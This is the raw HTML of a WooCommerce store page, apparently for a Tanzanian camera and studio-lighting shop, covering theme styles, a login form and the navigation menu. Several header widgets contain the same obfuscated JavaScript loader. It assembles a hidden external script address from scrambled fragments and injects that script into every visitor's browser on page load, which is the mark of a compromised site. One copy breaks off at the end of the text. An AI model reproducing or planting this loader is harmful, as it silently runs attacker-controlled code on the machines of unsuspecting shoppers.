var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://trendymedia.co.tz/index.php/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.9.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.3.0" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://trendymedia.co.tz/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://trendymedia.co.tz/index.php/wp-json/wp/v2/product_cat/79" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trendymedia.co.tz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.7.0" />
	<style>img#wpstats{display:none}</style>
							<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://trendymedia.co.tz/wp-content/uploads/2022/03/cropped-icon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trendymedia.co.tz/wp-content/uploads/2022/03/cropped-icon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trendymedia.co.tz/wp-content/uploads/2022/03/cropped-icon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://trendymedia.co.tz/wp-content/uploads/2022/03/cropped-icon-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style data-type="wd-style-theme_settings_default">
				.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: url(https://trendymedia.co.tz/wp-content/uploads/2021/08/tools-popup.jpg);
	background-repeat:no-repeat;
	background-size:cover;
	background-position:center center;
}

.page-title-default{
	background-color:rgb(22,27,137);
	background-image: url(https://trendymedia.co.tz/wp-content/uploads/2021/08/tools-page-title.jpg);
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:rgb(0,128,0);
}

:root{
--wd-text-font:"Hind", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;
--wd-title-font-weight:400;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:400;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:400;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Hind", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:600;
--wd-header-el-transform:none;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:rgb(0,128,0);
}
:root{
--wd-alternative-color:rgb(154,6,6);
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
.page .main-page-wrapper{
	background-color:rgb(248,248,248);
}

:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-shop-bgcolor:rgb(255,94,43);
}
:root{
--btn-shop-bgcolor-hover:rgb(236,87,39);
}
:root{
--btn-accent-bgcolor:rgb(255,94,43);
}
:root{
--btn-accent-bgcolor-hover:rgb(236,87,39);
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
	
	
			--wd-form-brd-radius: 0px;
	
	--wd-form-brd-width: 1px;

	--btn-default-color: #333;
	--btn-default-color-hover: #333;

	--btn-shop-color: #fff;
	--btn-shop-color-hover: #fff;

	--btn-accent-color: #fff;
	--btn-accent-color-hover: #fff;
			--btn-default-brd-radius: 0px;
		--btn-default-box-shadow: none;
		--btn-default-box-shadow-hover: none;
		--btn-default-box-shadow-active: none;
		--btn-default-bottom: 0px;
	
	
			--btn-accent-brd-radius: 0px;
		--btn-accent-box-shadow: none;
		--btn-accent-box-shadow-hover: none;
		--btn-accent-box-shadow-active: none;
		--btn-accent-bottom: 0px;
	
	
			--btn-shop-bottom-active: -1px;
		--btn-shop-brd-radius: 0.001px;
		--btn-shop-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
		--btn-shop-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
	
	
	
	
	
	
	
	
			--wd-sticky-btn-height: 95px;
		}

		@media (max-width: 1024px) {
		:root {
			--wd-sticky-btn-height: 95px;
		}
	}
	
	
	/* Site width */
		/* Header Boxed */
	@media (min-width: 1025px) {
		.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
			max-width: 1270px;
		}
	}

	.container {
		max-width: 1300px;
	}
	
	
	@media (min-width: 1300px) {

		[data-vc-full-width]:not([data-vc-stretch-content]) {
			padding-left: calc((100vw - 1300px) / 2);
			padding-right: calc((100vw - 1300px) / 2);
		}

		.platform-Windows [data-vc-full-width]:not([data-vc-stretch-content]) {
			padding-left: calc((100vw - 1317px) / 2);
			padding-right: calc((100vw - 1317px) / 2);
		}
	}

	
	/* Quick view */
	div.wd-popup.popup-quick-view {
		max-width: 920px;
	}




	.woodmart-woocommerce-layered-nav .wd-scroll-content {
		max-height: 223px;
	}

@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//trendymedia.co.tz/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=6.3.0") format("woff2");
}

			</style>
			<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://trendymedia.co.tz/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://trendymedia.co.tz/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.9.0' type='text/css' media='all' />
<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-622998907acd5 .list-icon {color: #333333;}
/*# sourceURL=woodmart-inline-css-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://trendymedia.co.tz/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="archive tax-product_cat term-studio-lighting term-79 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://trendymedia.co.tz/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://trendymedia.co.tz/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Trendy Media" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<link rel="stylesheet" id="wd-header-my-account-dropdown-css" href="https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.3.0" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-login-form-css" href="https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.3.0" type="text/css" media="all" /> 			<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
			<a href="https://trendymedia.co.tz/index.php/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>
		
		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title title"><span>Sign in</span><a class="create-account-link" href="https://trendymedia.co.tz/index.php/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://trendymedia.co.tz/index.php/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="140d5451c9" /><input type="hidden" name="_wp_http_referer" value="/index.php/product-category/studio-lighting/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://trendymedia.co.tz/index.php/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-display-full-screen" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon" title="My Wishlist">
	<a href="https://trendymedia.co.tz/index.php/wishlist/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://trendymedia.co.tz/index.php/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Sh</span>&nbsp;0</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://trendymedia.co.tz/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://trendymedia.co.tz/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Trendy Media" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://trendymedia.co.tz/index.php/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Sh</span>&nbsp;0</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7527 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://trendymedia.co.tz/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-7624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7624 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://trendymedia.co.tz/index.php/shop/" class="woodmart-nav-link"><span class="nav-link-text">All Products</span></a></li>
<li id="menu-item-7297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7297 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://trendymedia.co.tz/index.php/shop/" class="woodmart-nav-link"><span class="nav-link-text">Photography</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">
<p><div class="vc_row wpb_row vc_row-fluid vc_custom_1646987231686 vc_row-has-fill wd-rs-622b07ca6d7d6"><div class="wpb_column vc_column_container vc_col-sm-6 wd-alignment-left"><div class="vc_column-inner vc_custom_1491824359756"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1492520341668"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="#" title="">
						
						<span class="nav-link-text">
							BY TYPE						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="#" title="">
				
				Digital Cameras							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				Compact Cameras							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				DSLR Cameras							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				Mirrorless Cameras							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				Drones &amp; Aerial Imaging							</a>
		</li>

							</ul>
				</li>
			</ul>

		
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="#" title="">
						
						<span class="nav-link-text">
							FOCAL LENGHT						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="#" title="">
				
				14mm - 35mm (Wide angle)							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				35mm - 85mm (Standard)							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				85mm - 135mm (Short telephoto)							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				135mm+ (Medium telephoto)							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				35mm - 200mm (Macro)							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="#" title="">
						
						<span class="nav-link-text">
							BY MEGA PIXELS						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="#" title="">
				
				10 - 25MP							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				26 - 40MP							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				40 - 50MP							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				50+ MP							</a>
		</li>

							</ul>
				</li>
			</ul>

		
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="#" title="">
						
						<span class="nav-link-text">
							BY BRANDS						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="#" title="">
				
				Sony							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				Canon							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				Nikon							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				INSTA360							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 wd-alignment-left"><div class="vc_column-inner vc_custom_1491827784316"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1492520345237"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1491829285643"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="#" title="">
						
						<span class="nav-link-text">
							ACCESSORIES						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="#" title="">
				
				Films							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				Tripods &amp; Support							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				Bags &amp; Cases							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				Memory Cards							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				Batteries &amp; Power Accessories							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="#" title="">
						
						<span class="nav-link-text">
													</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="#" title="">
				
				Lens Filters							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				Flashes &amp; On Camera Lights							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				Photography Lens Accessories							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				Lighting							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				Underwater Photography							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				Scanners &amp; Photo Printers							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div></p>
<style data-type="vc_shortcodes-custom-css">.vc_custom_1646987231686{margin-top: -30px !important;margin-right: -153px !important;margin-left: -35px !important;padding-top: 32px !important;padding-bottom: 36px !important;padding-left: 30px !important;background-image: url(http://localhost/wordpress/wp-content/uploads/2022/03/photography.png?id=7532) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1491824359756{padding-top: 0px !important;padding-right: 0px !important;padding-left: 0px !important;}.vc_custom_1491827784316{padding-top: 0px !important;}.vc_custom_1492520341668{padding-right: 30px !important;}.vc_custom_1492520345237{padding-right: 90px !important;}.vc_custom_1491829285643{margin-left: -25px !important;}</style>
</div>

</div>
</li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var 